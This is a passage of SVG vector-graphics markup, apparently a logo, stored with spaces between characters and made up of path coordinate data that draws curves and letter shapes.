 2 . 7 4 3 7 c 0 , 0 . 1 2 4 7   0 . 0 1 9 4 , 0 . 2 1 1 6   0 . 0 6 0 1 , 0 . 2 5 6 9   0 . 0 3 8 7 , 0 . 0 4 7 1   0 . 1 0 9 5 , 0 . 0 7   0 . 2 1 0 6 , 0 . 0 7   0 . 1 0 0 9 , 0   0 . 1 9 3 4 , - 0 . 0 2 2 9   0 . 2 7 4 8 , - 0 . 0 6 6 2   0 . 0 8 1 6 , - 0 . 0 4 5 4   0 . 1 4 6 1 , - 0 . 1 0 5 7   0 . 1 9 1 , - 0 . 1 8 3 3 z m 3 . 1 8 8 3   - 1 . 7 2 9 5 l 0   0 c 0 , - 0 . 8 4 6 3   0 . 3 5 8 7 , - 1 . 5 3 1 6   1 . 0 7 8 1 , - 2 . 0 6 2 1   0 . 7 1 9 4 , - 0 . 5 2 8 8   1 . 6 6 6 4 , - 0 . 7 9 3 1   2 . 8 4 1 4 , - 0 . 7 9 3 1   1 . 1 7 8 9 , 0   2 . 1 2 6 , 0 . 2 6 2 2   2 . 8 4 1 3 , 0 . 7 8 7 5   0 . 7 1 5 1 , 0 . 5 2 6 6   1 . 0 7 1 8 , 1 . 2 1 4   1 . 0 7 1 8 , 2 . 0 6 7 8   0 , 0 . 8 5 1 4   - 0 . 3 5 9 , 1 . 5 4 0 8   - 1 . 0 7 6 , 2 . 0 7 1 4   - 0 . 7 1 7 4 , 0 . 5 2 8 7   - 1 . 6 6 2 5 , 0 . 7 9 3   - 2 . 8 3 7 1 , 0 . 7 9 3   - 1 . 1 7 4 9 , 0   - 2 . 1 2 2 , - 0 . 2 6 6 5   - 2 . 8 4 1 4 , - 0 . 7 9 8 8   - 0 . 7 1 9 4 , - 0 . 5 3 2 6   - 1 . 0 7 8 1 , - 1 . 2 2 1 8   - 1 . 0 7 8 1 , - 2 . 0 6 5 7 z m 4 . 5 6 1 4   1 . 8 3 5 2 l 0   0   0   - 3 . 6 8 2 3 c 0 , - 0 . 2 5 4 7   - 0 . 0 5 1 5 , - 0 . 4 4 1 9   - 0 . 1 5 4 7 , - 0 . 5 5 8 7   - 0 . 1 0 2 8 , - 0 . 1 1 8 9   - 0 . 2 6 3 9 , - 0 . 1 7 7 6   - 0 . 4 8 7 3 , - 0 . 1 7 7 6   - 0 . 2 2 3 5 , 0   - 0 . 3 8 6 8 , 0 . 0 5 8 6   - 0 . 4 9 2 , 0 . 1 7 7 6   - 0 . 1 0 5 1 , 0 . 1 1 6 8   - 0 . 1 5 6 7 , 0 . 3 0 4   - 0 . 1 5 6 7 , 0 . 5 5 8 7 l 0   3 . 6 8 2 3 c 0 , 0 . 2 5 8 7   0 . 0 5 1 6 , 0 . 4 4 5 9   0 . 1 5 4 7 , 0 . 5 6 2 7   0 . 1 0 2 9 , 0 . 1 1 5 4   0 . 2 6 6 2 , 0 . 1 7 3 7   0 . 4 9 4 , 0 . 1 7 3 7   0 . 2 2 7 7 , 0   0 . 3 9 0 7 , - 0 . 0 5 8 4   0 . 4 9 1 6 , - 0 . 1 7 3 7   0 . 1 0 1 2 , - 0 . 1 1 6 8   0 . 1 5 0 4 , - 0 . 3 0 4   0 . 1 5 0 4 , - 0 . 5 6 2 7 z m 9 . 9 9 6 1   - 3 . 6 1 6 1 l 0   0 c 0 . 1 8 4 8 , - 0 . 3 4 3 7   0 . 4 5 9 9 , - 0 . 6 0 8   0 . 8 2 4 8 , - 0 . 7 9 5   0 . 3 6 5 , - 0 . 1 8 6 8   0 . 7 9 0 4 , - 0 . 2 7 9 4   1 . 2 7 7 8 , - 0 . 2 7 9 4   0 . 4 6 6 1 , 0   0 . 8 5 4 9 , 0 . 0 9 6 1   1 . 1 7 0 6 , 0 . 2 9 0 8   0 . 3 1 3 7 , 0 . 1 9 2 5   0 . 5 0 6 8 , 0 . 4 5 4 8   0 . 5 7 7 8 , 0 . 7 8 3 5 l 0 . 0 9 4 6   0 c 0 . 1 8 4 5 , - 0 . 3 4 3 7   0 . 4 5 9 5 , - 0 . 6 0 8   0 . 8 2 4 6 , - 0 . 7 9 5   0 . 3 6 5 2 , - 0 . 1 8 6 8   0 . 7 8 8 1 , - 0 . 2 7 9 4   1 . 2 7 1 4 , - 0 . 2 7 9 4   0 . 6 6 1 5 , 0   1 . 1 3 8 2 , 0 . 1 5 6 5   1 . 4 2 3 8 , 0 . 4 6 8   0 . 2 8 7 9 , 0 . 3 1 1 9   0 . 4 3 1 8 , 0 . 8 5 3 8   0 . 4 3 1 8 , 1 . 6 2 9 8 l 0   3 . 1 0 2 4   0 . 6 8 5 3   0   0   0 . 3 0 4   - 3 . 8 7 0 2   0   0   - 0 . 3 0 4   0 . 4 0 3 7   0   0   - 3 . 6 5 0 1 c 0 , - 0 . 2 0 4   - 0 . 0 3 2 2 , - 0 . 3 5 1 2   - 0 . 0 9 6 6 , - 0 . 4 4 5 5   - 0 . 0 6 6 8 , - 0 . 0 9 4 7   - 0 . 1 6 7 6 , - 0 . 1 4 1 8   - 0 . 3 0 5 1 , - 0 . 1 4 1 8   - 0 . 2 4 4 6 , 0   - 0 . 4 3 1 8 , 0 . 1 1 9   - 0 . 5 6 0 4 , 0 . 3 5 9   - 0 . 1 3 1 2 , 0 . 2 3 9 8   - 0 . 1 9 5 4 , 0 . 5 8 5 2   - 0 . 1 9 5 4 , 1 . 0 3 4 7 l 0   2 . 8 4 3 8   0 . 3 9 7   0   0   0 . 3 0 4   - 3 . 5 6 9 3   0   0   - 0 . 3 0 4   0 . 3 9 7 4   0   0   - 3 . 6 5 0 1 c 0 , - 0 . 2   - 0 . 0 3 4 5 , - 0 . 3 4 7 5   - 0 . 1 0 0 9 , - 0 . 4 4 3 8   - 0 . 0 6 6 8 , - 0 . 0 9 6 4   - 0 . 1 6 9 6 , - 0 . 1 4 3 6   - 0 . 3 0 7 1 , - 0 . 1 4 3 6   - 0 . 2 4 4 9 , 0   - 0 . 4 2 9 7 , 0 . 1 1 9   - 0 . 5 5 8 4 , 0 . 3 5 6 9   - 0 . 1 2 6 9 , 0 . 2 3 8   - 0 . 1 9 1 3 , 0 . 5 8 3 8   - 0 . 1 9 1 3 , 1 . 0 3 6 8 l 0   2 . 8 4 3 8   0 . 4 0 3 9   0   0   0 . 3 0 4   - 3 . 9 2 1 7   0   0   - 0 . 3 0 4   0 . 7 3 6 6   0   0   - 4 . 7 5 8 6   - 0 . 7 3 6 6   0   0   - 0 . 2 8 6 9   1 . 4 7 9 7   0 c 0 . 2 8 3 6 , 0   0 . 5 6 7 , - 0 . 0 1 3 3   0 . 8 4 6 3 , - 0 . 0 3 9 7   0 . 2 7 7 1 , - 0 . 0 2 4 6   0 . 5 5 6 4 , - 0 . 0 6 4 3   0 . 8 3 3 1 , - 0 . 1 1 5 1 l 0 . 2 3 2 1   0   - 0 . 0 1 9 2   1 . 0 7 4 3   0 . 1 2   0 z m 1 6 . 1 5 7 9   1 . 6 2 0 2 l 0   0   - 0 . 1 7 6 2   0 c - 0 . 3 9 0 8 , 0   - 0 . 6 6 3 5 , 0 . 0 9 2 5   - 0 . 8 1 5 9 , 0 . 2 7 9 4   - 0 . 1 5 2 7 , 0 . 1 8 5 1   - 0 . 2 3 , 0 . 5 3 4 5   - 0 . 2 3 , 1 . 0 4 8 1   0 , 0 . 3 2 3   0 . 0 4 5 3 , 0 . 5 6 2 7   0 . 1 3 5 5 , 0 . 7 1 7 7   0 . 0 9 0 3 , 0 . 1 5 4 8   0 . 2 3 4 , 0 . 2 3 2 3   0 . 4 3 1 7 , 0 . 2 3 2 3   0 . 2 2 7 5 , 0   0 . 3 9 3 1 , - 0 . 0 8 7 1   0 . 4 9 8 3 , - 0 . 2 6 2 6   0 . 1 0 5 1 , - 0 . 1 7 5 7   0 . 1 5 6 7 , - 0 . 4 5 5 1   0 . 1 5 6 7 , - 0 . 8 3 8 5 l 0   - 1 . 1 7 6 4 z m 3 . 5 9 9 4   1 . 8 9 0 2 l 0   0   0 . 2 0 1 9   0 . 1 2 6 5 c - 0 . 2 2 9 8 , 0 . 3 0 7 9   - 0 . 5 4 5 5 , 0 . 5 5 1 5   - 0 . 9 4 7 2 , 0 . 7 3 4 5   - 0 . 4 0 1 6 , 0 . 1 8 3 3   - 0 . 8 1 6 1 , 0 . 2 7 4   - 1 . 2 4 3 6 , 0 . 2 7 4   - 0 . 3 4 3 5 , 0   - 0 . 6 4 , - 0 . 0 7 1 7   - 0 . 8 8 6 7 , - 0 . 2 1 3 6   - 0 . 2 4 7 2 , - 0 . 1 4 1 5   - 0 . 4 4 4 7 , - 0 . 3 5 4 8   - 0 . 5 9 0 7 , - 0 . 6 3 8 1   - 0 . 3 1 1 4 , 0 . 2 8 3 3   - 0 . 6 7 0 1 , 0 . 4 9 6 6   - 1 . 0 7 8 1 , 0 . 6 3 8 1   - 0 . 4 0 5 9 , 0 . 1 4 1 8   - 0 . 8 6 3 4 , 0 . 2 1 3 6   - 1 . 3 7 0 2 , 0 . 2 1 3 6   - 0 . 6 0 8 , 0   - 1 . 0 9 5 2 , - 0 . 1 3 6 1   - 1 . 4 5 8 3 , - 0 . 4 0 9 8   - 0 . 3 6 2 9 , - 0 . 2 7 1 9   - 0 . 5 4 3 4 , - 0 . 6 3 4 4   - 0 . 5 4 3 4 , - 1 . 0 8 3 9   0 , - 0 . 5 4 9 5   0 . 3 1 8 , - 0 . 9 8 5 7   0 . 9 5 3 4 , - 1 . 3 0 8 6   0 . 6 3 5 7 , - 0 . 3 2 3   1 . 4 9 9 2 , - 0 . 4 8 3 4   2 . 5 8 8 1 , - 0 . 4 8 3 4 l 0 . 7 6 2 3   0   0   - 1 . 6 3 1 6 c 0 , - 0 . 1 7 7 5   - 0 . 0 6 0 1 , - 0 . 3 0 7 9   - 0 . 1 7 8 2 , - 0 . 3 8 9   - 0 . 1 2 0 3 , - 0 . 0 8 1 2   - 0 . 3 1 1 4 , - 0 . 1 2 0 9   - 0 . 5 7 1 2 , - 0 . 1 2 0 9   - 0 . 1 2 8 9 , 0   - 0 . 2 4 2 6 , 0 . 0 1 9   - 0 . 3 3 9 5 , 0 . 0 5 4 7   - 0 . 0 9 6 6 , 0 . 0 3 7 8   - 0 . 1 4 5 9 , 0 . 0 7 5 7   - 0 . 1 4 5 9 , 0 . 1 1 7 2   0 , 0 . 0 2 2 5   0 . 0 3 2 2 , 0 . 0 5 8 6   0 . 0 9 4 3 , 0 . 1 0 9 7   0 . 2 1 9 2 , 0 . 1 8 1 1   0 . 3 2 8 9 , 0 . 4 0 7 7   0 . 3 2 8 9 , 0 . 6 8 1 6   0 , 0 . 2 7 9 4   - 0 . 1 3 1 2 , 0 . 4 9 2 7   - 0 . 3 9 3 , 0 . 6 3 6 3   - 0 . 2 6 2 1 , 0 . 1 4 3 7   - 0 . 6 4 6 6 , 0 . 2 1 5 1   - 1 . 1 5 5 4 , 0 . 2 1 5 1   - 0 . 4 7 0 4 , 0   - 0 . 8 2 4 7 , - 0 . 0 7 7 2   - 1 . 0 6 7 5 , - 0 . 2 3 0 2   - 0 . 2 4 0 6 , - 0 . 1 5 3 2   - 0 . 3 6 0 9 , - 0 . 3 7 7 9   - 0 . 3 6 0 9 , - 0 . 6 7 6 2   0 , - 0 . 4 2 8 7   0 . 2 4 0 6 , - 0 . 7 3 4 5   0 . 7 2 4 , - 0 . 9 2 1 4   0 . 4 8 3 , - 0 . 1 8 6 8   1 . 2 9 4 9 , - 0 . 2 7 9 4   2 . 4 3 5 4 , - 0 . 2 7 9 4   0 . 8 4 4 , 0   1 . 5 0 9 8 , 0 . 0 4 3 2   2 . 0 0 1 4 , 0 . 1 3 0 1   0 . 4 8 9 8 , 0 . 0 8 7 1   0 . 8 4 8 6 , 0 . 2 2 2 9   1 . 0 7 6 , 0 . 4 1 1 9   0 . 1 5 4 8 , 0 . 1 2 4 3   0 . 2 6 4 2 , 0 . 2 7 1 9   0 . 3 3 1 , 0 . 4 3 9 8   0 . 0 6 4 4 , 0 . 1 6 8 2   0 . 0 9 6 5 , 0 . 4 2 8 7   0 . 0 9 6 5 , 0 . 7 8 1 7 l 0   2 . 7 4 3 7 c 0 , 0 . 1 2 4 7   0 . 0 1 9 5 , 0 . 2 1 1 6   0 . 0 6 0 2 , 0 . 2 5 6 9   0 . 0 3 8 7 , 0 . 0 4 7 1   0 . 1 0 9 4 , 0 . 0 7   0 . 2 1 0 6 , 0 . 0 7   0 . 1 0 0 8 , 0   0 . 1 9 3 1 , - 0 . 0 2 2 9   0 . 2 7 4 7 , - 0 . 0 6 6 2   0 . 0 8 1 6 , - 0 . 0 4 5 4   0 . 1 4 6 1 , - 0 . 1 0 5 7   0 . 1 9 1 1 , - 0 . 1 8 3 3 z m 3 . 7 7 8 7   - 6 . 1 3 8 8 l 0   0 c 0 , - 0 . 3 4   0 . 1 3 7 5 , - 0 . 6 0 0 5   0 . 4 1 4 5 , - 0 . 7 7 9 8   0 . 2 7 7 1 , - 0 . 1 8 1 5   0 . 6 7 2 1 , - 0 . 2 7 2 2   1 . 1 8 3 2 , - 0 . 2 7 2 2   0 . 5 1 5 4 , 0   0 . 9 1 0 8 , 0 . 0 9 0 7   1 . 1 8 5 5 , 0 . 2 7 2 2   0 . 2 7 5 1 , 0 . 1 7 9 3   0 . 4 1 2 5 , 0 . 4 3 9 8   0 . 4 1 2 5 , 0 . 7 7 9 8   0 , 0 . 3 3 8   - 0 . 1 3 7 4 , 0 . 5 9 8 4   - 0 . 4 1 2 5 , 0 . 7 8 1 7   - 0 . 2 7 4 7 , 0 . 1 8 3 3   - 0 . 6 7 0 1 , 0 . 2 7 3 7   - 1 . 1 8 5 5 , 0 . 2 7 3 7   - 0 . 5 1 1 1 , 0   - 0 . 9 0 6 1 , - 0 . 0 9 0 4   - 1 . 1 8 3 2 , - 0 . 2 7 3 7   - 0 . 2 7 7 , - 0 . 1 8 3 3   - 0 . 4 1 4 5 , - 0 . 4 4 3 7   - 0 . 4 1 4 5 , - 0 . 7 8 1 7 z m - 0 . 6 8 0 7   7 . 0 5 8 4 l 0   0   0   - 0 . 3 0 4   0 . 8 3 7 4   0   0   - 4 . 7 5 8 6   - 0 . 7 4 9 4   0   0   - 0 . 2 8 6 9   1 . 8 1 8 9   0 c 0 . 2 8 5 9 , 0   0 . 5 6 9 2 , - 0 . 0 1 3 3   0 . 8 5 2 9 , - 0 . 0 3 9 7   0 . 2 8 3 3 , - 0 . 0 2 4 6   0 . 5 6 0 3 , - 0 . 0 6 4 3   0 . 8 3 3 1 , - 0 . 1 1 5 1 l 0 . 2 2 1 5   0   0   5 . 2 0 0 3   0 . 7 7 3   0   0   0 . 3 0 4   - 4 . 5 8 7 3   0 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 4 6 . 2 1 0 7   0 . 7 3 3 c 2 5 . 4 5 1 7 , 0   4 6 . 2 1 1 1 , 2 2 . 3 6 1 2   4 6 . 2 1 1 1 , 4 9 . 7 7 8 l - 2 . 2 7 8 4   0 c 0 , - 2 6 . 0 6 6   - 1 9 . 7 3 4 6 , - 4 7 . 3 2 4 5   - 4 3 . 9 3 3 1 , - 4 7 . 3 2 4 5   - 2 4 . 1 9 7 4 , 0   - 4 3 . 9 3 1 6 , 2 1 . 2 5 8 5   - 4 3 . 9 3 1 6 , 4 7 . 3 2 4 5 l - 2 . 2 7 8 7   0 c 0 , - 2 7 . 4 1 6 8   2 0 . 7 5 8 8 , - 4 9 . 7 7 8   4 6 . 2 1 0 7 , - 4 9 . 7 7 8 z m - 4 3 . 8 8 7 5   4 7 . 5 2 9 4 l 0   0   - 0 . 0 6 5 6   2 . 2 4 8 6   7 . 3 9 5 7   0   0   - 2 . 2 4 8 6   - 7 . 3 3 0 1   0 z m 8 0 . 7 4 9 7   0 l 0   0   0   2 . 2 4 8 6   7 . 0 7 0 5   0   - 0 . 0 4 0 4   - 2 . 2 4 8 6   - 7 . 0 3 0 1   0 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 2 1 . 7 6 9 7   5 0 . 0 9 0 2 l 0   - 7 . 9 9 6 5   0 . 5 6 6 9   0   0   4 . 5 7 8 2   2 . 6 1 5 3   - 4 . 5 8 5 4   0 . 7 2 0 2   0 . 0 0 7 2   - 2 . 2 3 0 9   3 . 8 9 2   2 . 2 3 5 9   4 . 1 0 4 5   - 0 . 6 9 8 4   - 0 . 0 0 7 2   - 1 . 9 0 5 3   - 3 . 4 5 9 7   - 0 . 7 3 6 8   1 . 2 8 4 1   0   2 . 1 8 2 9   - 0 . 5 6 6 9   0 z m 4 . 6 1 2 3   0 l 0   - 7 . 9 9 6 5   0 . 5 6 7   0   0   3 . 5 2 2 7   2 . 9 4 2 1   0   0   - 3 . 5 2 2 7   0 . 5 6 6 9   0   0   7 . 9 9 6 5   - 0 . 5 6 6 9   0   0   - 3 . 7 6 0 5   - 2 . 9 4 2 1   0   0   3 . 7 6 0 5   - 0 . 5 6 7   0 z m 4 . 8 2 6 9   0 l 2 . 4 3 6 4   - 7 . 9 9 6 5   0 . 6 2 8 3   0   2 . 4 3 6 4   7 . 9 9 6 5   - 0 . 6 1 6 8   0 . 0 0 1 8   - 0 . 8 2 4 8   - 2 . 6 8 1 8   - 2 . 6 3 4 4   0   - 0 . 8 0 8 3   2 . 6 8 1 8   - 0 . 6 1 6 7   - 0 . 0 0 1 8 z m 1 . 6 5 7 5   - 3 . 4 1 4 7 l 2 . 1 8 6 2   0   - 1 . 0 8 4 1   - 3 . 6 4 1 7   - 1 . 1 0 2   3 . 6 4 1 7 z m - 0 . 0 6 3 9   - 6 . 3 7 5 6 l 0 . 4 7 5   0 c 0 . 0 5 6 2 , 0 . 1 6 5 7   0 . 1 4 9 4 , 0 . 2 8 9 9   0 . 2 7 9 6 , 0 . 3 7 2 8   0 . 1 3 0 3 , 0 . 0 8 2 8   0 . 2 6 6 9 , 0 . 1 2 4 2   0 . 4 0 9 9 , 0 . 1 2 4 2   0 . 1 4 3 1 , 0   0 . 2 7 8 5 , - 0 . 0 4 3 2   0 . 4 0 6 2 , - 0 . 1 2 9 7   0 . 1 2 7 6 , - 0 . 0 8 6 5   0 . 2 1 7 , - 0 . 2 0 9   0 . 2 6 8 1 , - 0 . 3 6 7 4 l 0 . 4 9 0 3   0 c - 0 . 0 6 6 3 , 0 . 3 6 7 4   - 0 . 2 1 1 9 , 0 . 6 5 1 9   - 0 . 4 3 6 7 , 0 . 8 5 3 7   - 0 . 2 0 4 3 , 0 . 1 8   - 0 . 4 4 6 9 , 0 . 2 7 0 1   - 0 . 7 2 7 9 , 0 . 2 7 0 1   - 0 . 2 8 0 8 , 0   - 0 . 5 2 3 5 , - 0 . 0 9 0 1   - 0 . 7 2 7 8 , - 0 . 2 7 0 1   - 0 . 2 2 4 8 , - 0 . 2 0 1 8   - 0 . 3 7 0 4 , - 0 . 4 8 6 3   - 0 . 4 3 6 7 , - 0 . 8 5 3 7 z m 0 . 7 9 6 8   - 0 . 6 4 8 4 l 1 . 3 3 3 1   - 1 . 4 0 8 4   0 . 4 9 0 4   0 . 5 8 5 3   - 1 . 5 7 8 3   1 . 1 4 7 3   - 0 . 2 4 5 2   - 0 . 3 2 4 2 z m 9 . 3 7 7 9   4 . 4 9 5 3 l - 0 . 6 2 8 2   0 c - 0 . 2 0 4 3 , - 0 . 4 3 9 4   - 0 . 4 8 9 1 , - 0 . 7 8 3 4   - 0 . 8 5 4 3 , - 1 . 0 3 1 9   - 0 . 3 6 5 1 , - 0 . 2 4 8 6   - 0 . 7 3 9 3 , - 0 . 3 7 2 8   - 1 . 1 2 2 4 , - 0 . 3 7 2 8   - 0 . 6 3 8 6 , 0   - 1 . 1 9 4 , 0 . 3 3 3 2   - 1 . 6 6 6 4 , 0 . 9 9 9 6   - 0 . 4 7 2 4 , 0 . 6 6 6 3   - 0 . 7 0 8 7 , 1 . 4 4 2 6   - 0 . 7 0 8 7 , 2 . 3 2 8 7   0 , 0 . 9 2 2 1   0 . 2 4 0 1 , 1 . 7 1 8 1   0 . 7 2 0 2 , 2 . 3 8 8 1   0 . 4 8 0 1 , 0 . 6 7   1 . 0 4 2 , 1 . 0 0 5   1 . 6 8 5 5 , 1 . 0 0 5   0 . 3 8 3 2 , 0   0 . 7 4 8 4 , - 0 . 1 3 1 5   1 . 0 9 5 7 , - 0 . 3 9 4 5   0 . 3 4 7 3 , - 0 . 2 6 2 9   0 . 6 3 6 , - 0 . 6 2 1 3   0 . 8 6 5 8 , - 1 . 0 7 5 2 l 0 . 6 2 8 2   0 c - 0 . 2 4 5 2 , 0 . 6 7   - 0 . 6 0 5 3 , 1 . 2 1 2 1   - 1 . 0 8 0 3 , 1 . 6 2 6 3   - 0 . 4 7 5 , 0 . 4 1 4 3   - 0 . 9 7 8 1 , 0 . 6 2 1 3   - 1 . 5 0 9 4 , 0 . 6 2 1 3   - 0 . 8 3 2 5 , 0   - 1 . 5 3 6 1 , - 0 . 4 0 1 6   - 2 . 1 1 0 7 , - 1 . 2 0 4 9   - 0 . 5 7 4 7 , - 0 . 8 0 3 2   - 0 . 8 6 2 , - 1 . 7 9 2   - 0 . 8 6 2 , - 2 . 9 6 6 2   0 , - 1 . 1 3 8 3   0 . 2 8 6 1 , - 2 . 1 0 7 3   0 . 8 5 8 2 , - 2 . 9 0 6 9   0 . 5 7 2 , - 0 . 7 9 9 6   1 . 2 6 1 6 , - 1 . 1 9 9 4   2 . 0 6 8 6 , - 1 . 1 9 9 4   0 . 6 1 3 , 0   1 . 1 5 9 5 , 0 . 2 2 3 3   1 . 6 3 9 6 , 0 . 6 7   0 . 1 9 4 1 , 0 . 1 8   0 . 3 8 0 5 , 0 . 3 9 9 8   0 . 5 5 9 3 , 0 . 6 5 9 2   0 . 2 1 4 5 , 0 . 3 0 9 7   0 . 3 5 5 , 0 . 5 9 4 3   0 . 4 2 1 4 , 0 . 8 5 3 6 z m 3 . 2 1 8   5 . 9 4 3 4 l 0   - 7 . 9 9 6 5   1 . 5 3 2 3   0 c 0 . 4 5 4 6 , 0   0 . 8 4 2 8 , 0 . 0 6 1 2   1 . 1 6 4 6 , 0 . 1 8 3 7   0 . 3 9 3 3 , 0 . 1 5 1 3   0 . 7 4 7 , 0 . 4 0 7   1 . 0 6 1 1 , 0 . 7 6 7 2   0 . 3 1 4 1 , 0 . 3 6 0 2   0 . 5 6 3 1 , 0 . 8 1 2 3   0 . 7 4 7 , 1 . 3 5 6 2   0 . 1 8 4 , 0 . 5 4 3 9   0 . 2 7 5 9 , 1 . 1 0 0 4   0 . 2 7 5 9 , 1 . 6 6 9 6   0 , 0 . 5 7 6 2   - 0 . 0 7 9 2 , 1 . 1 2 2   - 0 . 2 3 7 5 , 1 . 6 3 7 1   - 0 . 1 5 8 3 , 0 . 5 1 5   - 0 . 3 8 9 5 , 0 . 9 6 8 9   - 0 . 6 9 3 4 , 1 . 3 6 1 5   - 0 . 3 0 3 8 , 0 . 3 9 2 6   - 0 . 6 5 7 6 , 0 . 6 6 8 2   - 1 . 0 6 1 1 , 0 . 8 2 6 7   - 0 . 3 2 6 8 , 0 . 1 2 9 7   - 0 . 7 3 5 5 , 0 . 1 9 4 5   - 1 . 2 2 5 8 , 0 . 1 9 4 5 l - 1 . 5 6 3   0 z m 0 . 5 6 6 9   - 0 . 7 3 4 9 l 0 . 7 3 5 6   0 c 0 . 4 7 5 , 0   0 . 8 3 , - 0 . 0 3 2 3   1 . 0 6 5 , - 0 . 0 9 7 2   0 . 3 6 2 6 , - 0 . 1 0 0 9   0 . 6 8 6 9 , - 0 . 3 1 3 4   0 . 9 7 3 , - 0 . 6 3 7 5   0 . 5 8 2 2 , - 0 . 6 4 1 1   0 . 8 7 3 4 , - 1 . 4 9 1 2   0 . 8 7 3 4 , - 2 . 5 5 0 2   0 , - 1 . 0 3 7 4   - 0 . 2 9 1 2 , - 1 . 8 8 0 3   - 0 . 8 7 3 4 , - 2 . 5 2 8 7   - 0 . 2 6 0 6 , - 0 . 2 6 6 5   - 0 . 5 3 7 7 , - 0 . 4 5 2 1   - 0 . 8 3 1 3 , - 0 . 5 5 6 5   - 0 . 2 9 3 7 , - 0 . 1 0 4 5   - 0 . 6 2 4 4 , - 0 . 1 5 6 7   - 0 . 9 9 2 2 , - 0 . 1 5 6 7 l - 0 . 9 5 0 1   0   0   6 . 5 2 6 9 z m 4 . 7 0 4 3   0 . 7 3 4 9 l 2 . 4 3 6 4   - 7 . 9 9 6 5   0 . 6 2 8 3   0   2 . 4 3 6 4   7 . 9 9 6 5   - 0 . 6 1 6 7   0 . 0 0 1 8   - 0 . 8 2 4 9   - 2 . 6 8 1 8   - 2 . 6 3 4 3   0   - 0 . 8 0 8 3   2 . 6 8 1 8   - 0 . 6 1 6 7   - 0 . 0 0 1 8 z m 1 . 6 5 7 5   - 3 . 4 1 4 7 l 2 . 1 8 6 2   0   - 1 . 0 8 4 1   - 3 . 6 4 1 7   - 1 . 1 0 2   3 . 6 4 1 7 z m - 0 . 2 6 3 1   - 5 . 2 9 5 l 1 . 1 0 3 3   - 1 . 3 6 1 5   0 . 4 9 0 3   0   1 . 1 1 8 7   1 . 3 6 1 5   - 0 . 6 9 6   0 . 0 0 9   - 0 . 6 6 7 8   - 0 . 7 8 3 4   - 0 . 6 6 0 3   0 . 7 7 2 7   - 0 . 6 8 8 2   0 . 0 0 1 7 z m 2 . 3 5 9 8   - 1 . 2 0 8 5 l 1 . 3 3 3 1   - 1 . 4 1 0 2   0 . 4 9 0 4   0 . 5 8 5 3   - 1 . 5 7 8 3   1 . 1 4 7 3   - 0 . 2 4 5 2   - 0 . 3 2 2 4 z m 2 . 6 8 1 6   1 . 9 2 1 7 l 0 . 6 7 4 2   0   0   4 . 8 6 2 7 c 0 , 0 . 3 3 8 6   0 . 0 2 0 4 , 0 . 6 4 3   0 . 0 6 1 3 , 0 . 9 1 3 2   0 . 0 4 0 9 , 0 . 2 7 0 1   0 . 1 2 2 6 , 0 . 5 2 0 4   0 . 2 4 5 2 , 0 . 7 5 1   0 . 1 4 3 , 0 . 2 6 6 5   0 . 3 2 9 5 , 0 . 4 7 3 6   0 . 5 5 9 3 , 0 . 6 2 1 3   0 . 2 2 9 9 , 0 . 1 4 7 7   0 . 4 8 2 7 , 0 . 2 2 1 6   0 . 7 5 8 5 , 0 . 2 2 1 6   0 . 2 5 0 3 , 0   0 . 4 8 7 8 , - 0 . 0 6 4 9   0 . 7 1 2 5 , - 0 . 1 9 4 5   0 . 2 2 4 9 , - 0 . 1 2 9 7   0 . 4 0 1 , - 0 . 3 0 9 8   0 . 5 2 8 7 , - 0 . 5 4 0 3   0 . 1 4 8 2 , - 0 . 2 3 0 5   0 . 2 5 2 9 , - 0 . 5 1 1 5   0 . 3 1 4 1 , - 0 . 8 4 2 9   0 . 0 4 6 , - 0 . 2 5 9 3   0 . 0 6 9 , - 0 . 5 6 9 1   0 . 0 6 9 , - 0 . 9 2 9 3 l 0   - 4 . 8 6 2 7   0 . 6 8 9 6   0   0   4 . 8 6 2 7 c 0 , 0 . 4 6 8 3   - 0 . 0 3 0 7 , 0 . 8 5 7 3   - 0 . 0 9 2 , 1 . 1 6 7 1   - 0 . 0 8 1 7 , 0 . 4 1 0 7   - 0 . 2 2 4 8 , 0 . 7 7 6 3   - 0 . 4 2 9 , 1 . 0 9 6 8   - 0 . 2 0 4 3 , 0 . 3 2 0 6   - 0 . 4 6 3 5 , 0 . 5 7 0 9   - 0 . 7 7 7 6 , 0 . 7 5 1 1   - 0 . 3 1 4 2 , 0 . 1 8   - 0 . 6 5 2 6 , 0 . 2 7 0 1   - 1 . 0 1 5 2 , 0 . 2 7 0 1   - 0 . 3 4 2 2 , 0   - 0 . 6 6 6 6 , - 0 . 0 8 2 8   - 0 . 9 7 3 , - 0 . 2 4 8 5   - 0 . 3 0 6 5 , - 0 . 1 6 5 8   - 0 . 5 6 5 7 , - 0 . 4 0 3 4   - 0 . 7 7 7 6 , - 0 . 7 1 3 2   - 0 . 2 1 2 , - 0 . 3 0 9 8   - 0 . 3 6 1 4 , - 0 . 6 7 7 2   - 0 . 4 4 8 2 , - 1 . 1 0 2 2   - 0 . 0 6 6 4 , - 0 . 3 2 4 2   - 0 . 0 9 9 6 , - 0 . 7 3 1 3   - 0 . 0 9 9 6 , - 1 . 2 2 1 1 l 0   - 4 . 8 6 2 7 z m 1 4 . 2 0 4 8   7 . 9 9 6 5 l - 2 . 3 4 3 2   - 7 . 9 9 6 5   0 . 6 2 8 3   0   1 . 9 7 4 1   7 . 0 1 6 7   2 . 0 0 8 7   - 7 . 0 1 6 7   0 . 6 1 2 9   0   - 2 . 3 4 4 4   7 . 9 9 6 5   - 0 . 5 3 6 4   0 z m 3 . 0 8   0 l 2 . 4 3 6 4   - 7 . 9 9 6 5   0 . 6 2 8 3   0   2 . 4 3 6 4   7 . 9 9 6 5   - 0 . 6 1 6 7   0 . 0 0 1 8   - 0 . 8 2 4 8   - 2 . 6 8 1 8   - 2 . 6 3 4 4   0   - 0 . 8 0 8 3   2 . 6 8 1 8   - 0 . 6 1 6 7   - 0 . 0 0 1 8 z m 1 . 6 5 7 5   - 3 . 4 1 4 7 l 2 . 1 8 6 2   0   - 1 . 0 8 4 1   - 3 . 6 4 1 7   - 1 . 1 0 2   3 . 6 4 1 7 z m - 0 . 0 6 3 9   - 6 . 3 7 5 6 l 0 . 4 7 5   0 c 0 . 0 5 6 3 , 0 . 1 6 5 7   0 . 1 4 9 4 , 0 . 2 8 9 9   0 . 2 7 9 7 , 0 . 3 7 2 8   0 . 1 3 0 2 , 0 . 0 8 2 8   0 . 2 6 6 8 , 0 . 1 2 4 2   0 . 4 0 9 9 , 0 . 1 2 4 2   0 . 1 4 3 , 0   0 . 2 7 8 4 , - 0 . 0 4 3 2  